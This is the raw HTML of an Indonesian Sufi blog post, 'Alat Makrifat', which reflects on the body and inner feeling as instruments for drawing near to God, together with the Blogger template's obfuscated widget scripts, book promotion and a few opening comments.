Array();_0x5b1axf[1]=_0x8f17[26];_0x5b1axf[2]=_0x8f17[27];_0x5b1axf[3]=_0x8f17[28];_0x5b1axf[4]=_0x8f17[29];_0x5b1axf[5]=_0x8f17[30];_0x5b1axf[6]=_0x8f17[31];_0x5b1axf[7]=_0x8f17[32];_0x5b1axf[8]=_0x8f17[33];_0x5b1axf[9]=_0x8f17[34];_0x5b1axf[10]=_0x8f17[35];_0x5b1axf[11]=_0x8f17[36];_0x5b1axf[12]=_0x8f17[37];document[_0x8f17[1]](_0x8f17[38]);if(showpostthumbnails==true){document[_0x8f17[1]](_0x8f17[39]+_0x5b1ax6+_0x8f17[40]+_0x5b1axa+_0x8f17[41]);} ;document[_0x8f17[1]](_0x8f17[42]+_0x5b1ax6+_0x8f17[43]+_0x5b1ax5+_0x8f17[44]);if(_0x8f17[16] in _0x5b1ax4){var _0x5b1ax10=_0x5b1ax4[_0x8f17[16]][_0x8f17[4]];} else {if(_0x8f17[45] in _0x5b1ax4){var _0x5b1ax10=_0x5b1ax4[_0x8f17[45]][_0x8f17[4]];} else {var _0x5b1ax10=_0x8f17[22];} ;} ;var _0x5b1ax11=/<\S[^>]*>/g;_0x5b1ax10=_0x5b1ax10[_0x8f17[46]](_0x5b1ax11,_0x8f17[22]);if(showpostsummary==true){if(_0x5b1ax10[_0x8f17[6]]<numchars){document[_0x8f17[1]](_0x8f17[22]);document[_0x8f17[1]](_0x5b1ax10);document[_0x8f17[1]](_0x8f17[22]);} else {document[_0x8f17[1]](_0x8f17[22]);_0x5b1ax10=_0x5b1ax10[_0x8f17[25]](0,numchars);var _0x5b1ax12=_0x5b1ax10[_0x8f17[48]](_0x8f17[47]);_0x5b1ax10=_0x5b1ax10[_0x8f17[25]](0,_0x5b1ax12);document[_0x8f17[1]](_0x5b1ax10+_0x8f17[49]);document[_0x8f17[1]](_0x8f17[22]);} ;} ;var _0x5b1ax13=_0x8f17[22];var _0x5b1ax14=0;document[_0x8f17[1]](_0x8f17[50]);if(showpostdate==true){_0x5b1ax13=_0x5b1ax13+_0x5b1axf[parseInt(_0x5b1axd,10)]+_0x8f17[51]+_0x5b1axe+_0x8f17[52]+_0x5b1axc;_0x5b1ax14=1;} ;if(showcommentnum==true){if(_0x5b1ax14==1){_0x5b1ax13=_0x5b1ax13+_0x8f17[53];} ;if(_0x5b1ax8==_0x8f17[54]){_0x5b1ax8=_0x8f17[55];} ;if(_0x5b1ax8==_0x8f17[56]){_0x5b1ax8=_0x8f17[57];} ;_0x5b1ax8=_0x8f17[58]+_0x5b1ax9+_0x8f17[43]+_0x5b1ax8+_0x8f17[59];_0x5b1ax13=_0x5b1ax13+_0x5b1ax8;_0x5b1ax14=1;} ;if(displaymore==true){if(_0x5b1ax14==1){_0x5b1ax13=_0x5b1ax13+_0x8f17[53];} ;_0x5b1ax13=_0x5b1ax13+_0x8f17[58]+_0x5b1ax6+_0x8f17[60];_0x5b1ax14=1;} ;document[_0x8f17[1]](_0x5b1ax13);document[_0x8f17[1]](_0x8f17[61]);if(displayseparator==true){if(_0x5b1ax3!=(numposts-1)){document[_0x8f17[1]](_0x8f17[22]);} ;} ;} ;document[_0x8f17[1]](_0x8f17[62]);} ;(function (_0x5b1ax15,_0x5b1ax16,_0x5b1ax17){var _0x5b1ax18=_0x5b1ax15[_0x8f17[65]](_0x5b1ax16)[0];if(!_0x5b1ax15[_0x8f17[66]](_0x5b1ax17)){_0x5b1ax15=_0x5b1ax15[_0x8f17[67]](_0x5b1ax16);_0x5b1ax15[_0x8f17[68]]=_0x5b1ax17;_0x5b1ax15[_0x8f17[69]]=_0x8f17[70];_0x5b1ax18[_0x8f17[72]][_0x8f17[71]](_0x5b1ax15,_0x5b1ax18);} ;} )(document,_0x8f17[63],_0x8f17[64]);$(document)[_0x8f17[76]](function (){$(_0x8f17[75])[_0x8f17[74]](_0x8f17[73]);} );

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('6 4=n q();6 f=0;6 7=n q();6 8=n q();w 1a(K){z(6 i=0;i<K.R.g.2;i++){6 g=K.R.g[i];4[f]=g.18.$t;17{8[f]=g.1c$1u.1t}1f(1k){s=g.1j.$t;a=s.L("<V");b=s.L("W=\\"",a);c=s.L("\\"",b+5);d=s.1q(b+5,c-b-5);9((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){8[f]=d}x{9(16(Z)!==\'14\')8[f]=Z;x 8[f]="U://3.1i.1h.J/-1e/1g/1l/1m/1s/1r.1d"}}9(4[f].2>S)4[f]=4[f].1n(0,S)+"...";z(6 k=0;k<g.G.2;k++){9(g.G[k].1o==\'1p\'){7[f]=g.G[k].M;f++}}}}w 19(){6 m=n q(0);6 y=n q(0);6 u=n q(0);z(6 i=0;i<7.2;i++){9(!11(m,7[i])){m.2+=1;m[m.2-1]=7[i];y.2+=1;u.2+=1;y[y.2-1]=4[i];u[u.2-1]=8[i]}}4=y;7=m;8=u}w 11(a,e){z(6 j=0;j<a.2;j++)9(a[j]==e)12 1b;12 1A}w 1T(P){6 B;9(16(13)!==\'14\')B=13;x B="#1U";z(6 i=0;i<7.2;i++){9((7[i]==P)||(!4[i])){7.o(i,1);4.o(i,1);8.o(i,1);i--}}6 r=Q.1S((4.2-1)*Q.1R());6 i=0;9(4.2>0)h.l(\'<T>\'+1P+\'</T>\');h.l(\'<p v="1v: 1W;"/>\');1V(i<4.2&&i<15&&i<21){h.l(\'<a v="20: #1X;O: 1Y;1Z-1Q:Y;I:F;1N:E;\');9(i!=0)h.l(\'C-E:N 0.F \'+B+\';"\');x h.l(\'"\');h.l(\' M="\'+7[r]+\'"><V v="C: 1B N #1C;O:1D;X:1O;I: F;" W="\'+8[r]+\'"/><1z/><p 1w="1x"><p v="I-E: 10; C: D Y; 1y: 10 D D; H-v: A; H-1E: A; H-1F: A; 1L-X: A;">\'+4[r]+\'</p></p></a>\');i++;9(r<4.2-1){r++}x{r=0}}h.l(\'</p>\');7.o(0,7.2);8.o(0,8.2);4.o(0,4.2)}$(h).1M(w(){$(\'#1K\').1J(\'<a M="U://1G.1H.J">1I.J</a>\')})',62,126,'||length||relatedTitles||var|relatedUrls|thumburl|if||||||relatedTitlesNum|entry|document||||write|tmp|new|splice|div|Array||||tmp3|style|function|else|tmp2|for|normal|splitbarcolor|border|0pt|left|5px|link|font|padding|com|json|indexOf|href|solid|width|current|Math|feed|35|h2|https|img|src|height|none|defaultnoimage|3px|contains_thumbs|return|splittercolor|undefined||typeof|try|title|removeRelatedDuplicates_thumbs|related_results_labels_thumbs|true|media|jpg|PpjfsStySz0|catch|UF91FE7rxfI|blogspot|bp|content|error|AAAAAAAACl8|092MmUHSFQ0|substring|rel|alternate|substr|no_image|s1600|url|thumbnail|clear|id|titles|margin|br|false|1px|e7e7e7|135px|variant|weight|www|templateism|Templateism|html|mycontent|line|ready|float|120px|relatedpoststitle|decoration|random|floor|printRelatedLabels_thumbs|DDDDDD|while|both|555|145px|text|color|maxresults'.split('|'),0,{}))



//]]>
</script>
<script type='text/javascript'>//<![CDATA[

$(document).ready(function() {
  var dimension = 1600;
  $('.slider-rotator,#featuredhome-wrap,#bottom_wrapper,#related-posts,#footersec2').find('img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + dimension)});
    image.attr('width',dimension);
    image.attr('height',dimension);
  });
});
//]]></script>
<link href='//fonts.googleapis.com/css?family=PT+Sans:400,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<style type='text/css'>
/* Blogger Custom Stats widget by msdesignbd.com */
.Stats img {display:none!important;background-image:none;}
.Stats .counter-wrapper {width:92%;text-align:right;margin:0px;line-height:35px;color:#333;font-weight:700;font-size:16px;margin-left: 0;}
.Stats .counter-wrapper:after {content:"Page Views";float:left;text-align:left;font-size:13px;font-weight:700;color:#333;}
.counts {display:inline-block;width:92%;font-size:13px;line-height:35px;color:#333;font-weight:700;}
.counts .count {display:inline-block;font-size:16px;height:30px;
vertical-align:top;direction:ltr;float:right;color:#333;font-weight:700!important;}
.counts:hover .titles:before {color:#333!important;border-radius:2px;border-color:rgba(255,255,255,0.1);}
.counter-wrapper.text-counter-wrapper:before, .counts:before {display:inline-block;font-size:13px;font-family:FontAwesome;font-style:normal;font-weight:normal;margin:0 10px 0 10px;float:left;width:10px;text-align:center;}
.counter-wrapper.text-counter-wrapper:before, .counts:before {
display:block;background-color:#eee;color:#333;width:35px;height:35px;font-size:18px;line-height:35px;border-radius:2px;margin:0px 0px 0 0;}
.counter-wrapper.text-counter-wrapper:before {content:"\f06e";}
.counts.post2:before {content:"\f044";}
.counts.comment:before {content:"\f0e6";}
#sidebartab1,#Stats1_content {clear: both;width:260px;height:auto;overflow:auto;vertical-align:middle;padding: 5px 5px 5px 5px; margin: 10px; background: #eee; color: #333; font-size: 13px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;"}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=63250179727711437&amp;zx=5d43a066-1a67-4732-b5fc-0ea2299267f4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=63250179727711437&amp;zx=5d43a066-1a67-4732-b5fc-0ea2299267f4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body oncontextmenu='return false'>
<!-- Header [start] -->
<div id='main-head'>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.pusakamadinah.org/'>Pusaka Madinah</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>panduan tauhid kita</span></p>
</div>
</div>
</div></div>
<!-- MENU [start] -->
<div class='menu-secondary-container'>
<ul class='menus menu-secondary'>
<li class='curent'><a href='https://www.pusakamadinah.org/'> | Beranda</a></li>
<li><a href='#'> | Sering Ditanyakan</a>
<ul class='children'>
<li><a href='/2012/11/sejarah-dalil-diam.html'>&#8594;FAQ 1</a></li>
<li><a href='/p/salam-alaikum-wa-rahmatullahi-wa_17.html'>&#8594;FAQ 2</a></li>
</ul>
</li>
<li><a href='#'> | Tentang</a>
<ul class='children'>
<li><a href='/p/h-undang-siradj.html'>&#8594; Mursyid</a></li>
<li><a href='/p/punggawa-pusaka-madinah.html'>&#8594; Murid</a></li>
</ul>
</li>
</ul>
</div>
<!-- MENU [end] -->
<!-- Search [start] -->
<form _lpchecked='1' action='/search' class='search-form' id='search_mini_form' method='get'>
<div id='search'>
<div class='search-input form-search'>
<input id='s' name='q' onblur='if (this.value == &#39;&#39;) {this.value = &#39;Search the site&#39;;}' onfocus='if (this.value == &#39;Search the site&#39;) {this.value = &#39;&#39;;}' type='text' value=' ⠀⠀⠀ ⠀⠀⠀➼ Pencarian'/>
<input id='buttonsinput' style='vertical-align: top;' type='submit' value='Search!'/>
</div></div>
</form>
<!-- Search [end] -->
</div>
</div>
<!-- Header [end] -->
<div style='clear:both;'></div>
<!-- ADS 728x60 [start] -->
<div id='adwrap_top_wrap'>
<div id='adwrap_top'>
<div class='ads728 section' id='ads728'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>burnzone</h2>
<div class='widget-content'>
<!-- Disqus comments gadget -->
</div>
</div><div class='widget HTML' data-version='1' id='HTML77'>
<h2 class='title'>AD (728x60)</h2>
<div class='widget-content'>
</div>
</div></div>
</div>
</div>
<!-- ADS 728x60 [end] -->
<div id='breadcrumb_background'>
</div>
<!-- Main Body [start] -->
<div id='body-wrapper'><div id='outer-wrapper'><div id='wrap2'>
<div id='content-wrapper'>
<!-- Main wapper [start] -->
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<ul id='breadcrumbs-mbl'>
<li><a href='https://www.pusakamadinah.org/' rel='tag'>Beranda</a></li><div class='seperator'>&#187;</div>
<li><a href='https://www.pusakamadinah.org/search/label/Tauhid%20Madya?&max-results=9' rel='tag'>Tauhid Madya</a></li><div class='seperator'>&#187;</div>
<li><a class='current'>Alat Makrifat</a></li>
</ul>
<h1 class='post-title entry-title'>
Alat Makrifat
</h1>
<div class='mblSocialFloat' id='mblSocialFloat'>
<div id='shareit'><b><i>"Sampaikan dariku walau satu ayat."</i></b> [H.R. Bukhari] <p></p> Performa dan tampilan terbaik laman ini pada peramban <i> Microsoft Edge</i>. <b>Khusus pengguna perangkat <i>mobile</i>:</b> Apabila ada artikel yang tampilannya terpotong, silakan baca dalam mode <i>landscape</i>. Apabila masih terpotong, artinya artikel tersebut hanya nyaman dibaca via laptop atau PC. </div><div style='clear: both;'></div><div style='clear: both;'></div><img alt='landscape mode' src='https://lh3.googleusercontent.com/Uo-rlXlyNqikeInUFk0fCDH1kD9XKf5rUC2N5j7pgaE=w39-h24-no'/>.  </div>
<div class='addthis_inline_share_toolbox'></div>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<br />
Perlu diketahui alat-alat untuk berhubungan dengan Tuhan.<br />
<br />
<i>"Wa khaliqu Adama 'ala surati <a class="zem_slink" href="http://en.wikipedia.org/wiki/Muhammad" rel="wikipedia nofollow" target="_blank" title="Muhammad">Muhammad</a>."</i><br />
Dan Ku-jadikan <a class="zem_slink" href="http://en.wikipedia.org/wiki/Adam" rel="wikipedia nofollow" target="_blank" title="Adam">Adam</a> itu atas rupa Muhammad.<br />
Jadi jasad kita ini atau tubuh kita ini adalah alat yg zahir atau alat syariah. <br />
<br />
<i>"Wa khuliqal insana 'ala surati Rahman."</i><br />
Dan Ku-jadikan insan itu atas rupa Rahman.<br />
<br />
<br />
<a class="zem_slink" href="http://en.wikipedia.org/wiki/Insan" rel="wikipedia nofollow" target="_blank" title="Insan"><span class="dropcap1">I</span>nsan</a> ini atas rupa Rahman. Insan yang rupa Rahman inilah bagian <a class="zem_slink" href="http://en.wikipedia.org/wiki/Batin_%28Islam%29" rel="wikipedia nofollow" target="_blank" title="Batin (Islam)">batin</a>. Inilah alat yang di dalam [alat yg bermakrifat]. Alat makrifat inilah yang musti dihubungkan kepada Tuhan dengan mempergunakan Rasa: sampai merasakan betul-betul berhubungan dengan Tuhan. Inilah yang dikatakan zahir-batin shalat.<br />
<br />
Merasa panas, merasa sejuk, pahit, manis, semua itu nama-nama mahluk. Jangan rasa itu dihubungkan ke makhluk. Hubungan Rasa itu tidak boleh ke makhluk, musti ke Tuhan. Ketuhanan itu hanya <a class="zem_slink" href="http://en.wikipedia.org/wiki/Allah" rel="wikipedia nofollow" target="_blank" title="Allah">Allah</a> dan <a class="zem_slink" href="http://en.wikipedia.org/wiki/Apostle_%28Islam%29" rel="wikipedia nofollow" target="_blank" title="Apostle (Islam)">Rasul</a>. Inilah ketuhanan.<br />
<br />
<span class="dropcap1">H</span>endaklah kita bisa memelihara jasad dan rasa. Banyak merasa sesuatu dan menyebut sesuatu itu akan menimbulkan cinta pada sesuatu. Bagaimana mau kenal Allah kalau masih ada nafsu. Nafsu yang selalu memperalat kita dengan Tuhan.<br />
<br />
<i>"Athi'ullah wa athi'urrasul."&nbsp;</i> Di mana letaknya&nbsp;<i>athi'ullah wa athi'urrasul</i>&nbsp;itu? Gunakanlah <a class="special" href="http://muxlimo.blogspot.com/" target="_blank" title="Cara Menghubungkan Rasa pada Yang Haq"><i>Ushul</i> Makrifat.</a></p><br />
Syaikh Sirad</p><a href="/2013/05/alat-makrifat.html">"Alat untuk sampai sudah sedia ada."</a><br />
<br />
<div style="text-align:center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTBg_PIlEuWH2pB-aASZeqPaEEOyOEnJPE2HmVU5fYVHdEE5F2OA30Tkqf1NLdu3HzOJoQTGWXHFlqfKbT1lND1S03JbWChV1j9pp1_dqE5H2waZNhaLm30WtnURJubreNMcOk33y-be0/s0/tools.of.tawheed.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Tools of Tawheed" border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTBg_PIlEuWH2pB-aASZeqPaEEOyOEnJPE2HmVU5fYVHdEE5F2OA30Tkqf1NLdu3HzOJoQTGWXHFlqfKbT1lND1S03JbWChV1j9pp1_dqE5H2waZNhaLm30WtnURJubreNMcOk33y-be0/s640/tools.of.tawheed.jpg" title="Alat Makrifat" width="480" /></a></div>
<div class='hrecipe'>
<div id='hrecipe-1'>
<img alt='Alat Makrifat' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTBg_PIlEuWH2pB-aASZeqPaEEOyOEnJPE2HmVU5fYVHdEE5F2OA30Tkqf1NLdu3HzOJoQTGWXHFlqfKbT1lND1S03JbWChV1j9pp1_dqE5H2waZNhaLm30WtnURJubreNMcOk33y-be0/s72-c/tools.of.tawheed.jpg'/></div>
<div id='hrecipe-2'>
<span class='item'>
<span class='fn'>Adam Troy Effendy
</span>
</span><br/>
By <span class='author'><b>Pusaka Madinah</b></span><br/>
Published: <span class='published'>2013-05-16T00:06:00+07:00</span><br/>
<span class='summary'>Alat Makrifat</span><br/>
<span class='review hreview-aggregate'>
<span class='rating'>
<span class='average'>5</span>
<span class='count'>411</span> 
reviews</span></span>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
<div class='addthis_inline_share_toolbox'></div>
<div class='tw-authors'>
<div class='tw-author clearfix'>
<div class='author-image'><img alt='Buku ISuS' class='avatar avatar-70 photo' height='70' src='https://2.bp.blogspot.com/-3mV7kDabmX0/Ww2NWKAkYLI/AAAAAAAAC3w/V-quj7m4f5MEe3lRmojzM0RTPPJlzbtXgCLcBGAs/s200/poster%2Bpromo%2Bstghbk4.png' width='70'/>
</div>
<h3>Buku <b><i>Ilmu Sedikit untuk Segala&#178;nya</i></b></h3>
<div class='author-title-line'></div>
<p>Sudah terbit buku untuk memudahkan Ikhwan/Akhwat memahami kajian tauhid hakiki yang termuat di situs ini secara lebih tersusun dari anak tangga pemahaman Islam yang paling dasar. Ikhwan yang berminat memiliki buku ini dapat menghubungi penerbitnya langsung di <a class='special' href='httpss://www.midaslearning.co.id' rel='nofollow' target='_blank'><b>www.midaslearning.co.id</b></a>
</p>
<ul>
<li>Untuk mengetahui seluk-beluk buku lebih komprehensif, lengkap dengan uraian per bab dan video garis besar kajian buku, silakan kunjungi <i>landing page</i> rekanan resmi kami di: <a class='special' href='https://www.bukutauhidhakiki.com' rel='nofollow' target='_blank'><b>www.bukutauhidhakiki.com</b></a>
</li>
</ul>
<ul>
<li>Untuk memesan buku dari rekanan resmi yang terdekat dengan kota Ikhwan/Akhwat, silakan kunjungi tautan ini: <a class='special' href='httpss://www.facebook.com/IlmuSedikitSegalanya/posts/1969488043263445' rel='nofollow' target='_blank'><b>"Kami di Kota Anda".</b></a>
</li>
</ul>
</div></div>
<div class='mblSocialFloat' id='mblSocialFloat'>
<div id='shareit'><b><i>"Sampaikan dariku walau satu ayat."</i></b> [H.R. Bukhari] </div>
</div>
<div style='clear: both;'></div>
<div class='postmeta-primary'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html'>Alat Makrifat</a>
<span class='author2'> disampaikan <a href='https://www.blogger.com/profile/00849002680028641130'>
Pusaka Madinah</a> dengan <i>basmalah, hamdalah, dan innalillah</i> bagi sesama umat Muhammad Saw.  </span>
<span class='meta_date'> pada <a>16.5.13</a>. Untuk melihat keseluruhan artikel silakan buka <a class='special' href='/p/isi-sarang.html' target='_blank' title='Peta Situs'>[Peta Situs]</a>. Mau berkenalan dengan pengurus situs ini? Klik <a class='special' href='/p/punggawa-pusaka-madinah.html' target='_blank' title='Punggawa Pusaka Madinah'>[Admin]</a>
</span><div style='clear: both;'></div>
HTML link code:
<textarea id='HTML-code' onclick='this.focus();this.select()' readonly='readonly' rows='2' style='background:rgba(189,160,203,.2); height: 1.6em; width: 98%;' title='Click to highlight'><a href="https://www.pusakamadinah.org/2013/05/alat-makrifat.html">Alat Makrifat</a></textarea>
BB (forum) link code:
    <textarea id='BB-code' onclick='this.focus();this.select()' readonly='readonly' rows='2' style='background:rgba(189,160,203,.2); height: 1.6em; width: 98%;' title='Click to highlight'>[url=https://www.pusakamadinah.org/2013/05/alat-makrifat.html]Alat Makrifat[/url]</textarea>
</div>
<div style='clear: both;'></div>
<div id='related-posts'>
<script src='/feeds/posts/default/-/di sama-tengah-hati?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Tauhid Madya?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs("https://www.pusakamadinah.org/2013/05/alat-makrifat.html");
</script></div>
<span class='meta_categories'><b>Tags: </b><a href='https://www.pusakamadinah.org/search/label/di%20sama-tengah-hati' rel='tag'>di sama-tengah-hati</a>, <a href='https://www.pusakamadinah.org/search/label/Tauhid%20Madya' rel='tag'>Tauhid Madya</a>
</span>
<div class='tw-authors'>
<div class='tw-author clearfix'>
<div class='author-image'><img alt='admin Pusaka Madinah' class='avatar avatar-70 photo' height='70' src='https://2.bp.blogspot.com/-wQjjvx5Qj_k/Wg7VjrXRAmI/AAAAAAAACyg/L0zXhHrA3lwG4KbSOwKX4AFgZURsjCY8ACLcBGAs/s320/logopolos70baru.png' width='70'/>
</div>
<h3><a href='https://www.blogger.com/profile/00849002680028641130' rel='author' title='admin'>Pusaka Madinah</a></h3>
<div class='author-title-line'></div>
<p> Pusaka Madinah adalah sebutan untuk ilmu, amal, dan <i>muanayah</i> tauhid hakiki yang menjelaskan sinergi syariat, tarikat, hakikat, dan makrifat dari kalangan <i>khawwasul khawwas</i>   yang disampaikan oleh <i>Mursyid</i>, K.H. Undang bin K.H. Sirad bin K.H. Yahya dengan sanad <i>aly</i> sebagai berikut: (1) Nabi Muhammad Rasulullah Saw., (2) Nabi Khidir a.s., (3) Abdul Aziz ad-Dabarq, (4) Abdul Wahab at-Tazi, (5) Ahmad bin Idris, (6)  Muhammad Sanusi, (7) Muhammad Mahdi, dan (8) Muhammad Idris.</p>
<div class='addthis_inline_follow_toolbox'></div>
<div class='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style' style='right:0px; top:370px;background:none;'><a class='a2a_button_whatsapp a2a_counter'></a><a class='a2a_button_line a2a_counter'></a><a class='a2a_button_telegram a2a_counter'></a><a class='a2a_button_skype a2a_counter'></a><a class='a2a_button_facebook_messenger a2a_counter'></a></div>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'>
</div></div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.pusakamadinah.org/2013/05/rasa-melihat.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>&#9668; &#9668;</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.pusakamadinah.org/2013/05/ushul-makrifat.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>&#9658; &#9658;</a>
</span>
<a class='home-link' href='https://www.pusakamadinah.org/'>&#9820;</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
44
komentar:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c3227038552430900349'>
<a name='c3227038552430900349'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10049612620735608111" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3227038552430900349-10049612620735608111"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/10049612620735608111' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3227038552430900349'>
<p>
TES, 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1368638230529#c3227038552430900349' title='comment permalink'>
16 Mei, 2013 00:17
</a>
<span class='item-control blog-admin pid-529939331'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3227038552430900349' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4010394243230084736'>
<a name='c4010394243230084736'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10049612620735608111" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4010394243230084736-10049612620735608111"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/10049612620735608111' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4010394243230084736'>
<p>
ternyata PertaMAX :4: , lanjut baca dulu :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1368638315773#c4010394243230084736' title='comment permalink'>
16 Mei, 2013 00:18
</a>
<span class='item-control blog-admin pid-529939331'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4010394243230084736' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3121512446016180352'>
<a name='c3121512446016180352'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3121512446016180352-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3121512446016180352'>
<p>
:8: *lanjut :15:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1368638427461#c3121512446016180352' title='comment permalink'>
16 Mei, 2013 00:20
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3121512446016180352' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2263094500763130963'>
<a name='c2263094500763130963'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/07381973267338777288" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2263094500763130963-07381973267338777288"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2FMbUW3Ktk7K2mdhJBzWe98PhNdQgft72Z7Q2GAuCn5mlSdcpB6Vov65JdzfUQRvitkGhYt4hrMnRUnzy3GREqqEx98THICbVamz-DzAsQd9ia3Cq7Cd6uoOyaPJs3Q/s45-c/IMG_20120825_111038.jpg" alt="" title="Yuslin">

